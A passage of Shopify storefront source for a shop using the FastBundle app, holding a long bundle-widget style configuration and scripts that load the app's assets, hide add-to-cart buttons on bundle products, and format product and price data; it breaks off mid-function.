0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = null;
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
